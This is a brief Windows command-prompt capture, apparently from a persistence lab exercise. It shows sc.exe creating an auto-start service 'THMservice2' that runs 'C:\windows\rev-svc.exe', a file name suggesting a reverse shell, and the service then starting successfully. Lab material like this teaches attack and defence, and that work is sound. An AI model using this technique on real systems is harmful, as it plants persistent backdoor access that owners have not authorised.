 C:\Users\Administrator>sc.exe create THMservice2 binPath= "C:\windows\rev-svc.exe" start= auto
[SC] CreateService SUCCESS
C:\Users\Administrator>sc.exe start THMservice2
SERVICE_NAME: THMservice2
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 4  RUNNING
                                (STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
        PID                : 4696
        FLAGS              :
C:\Users\Administrator>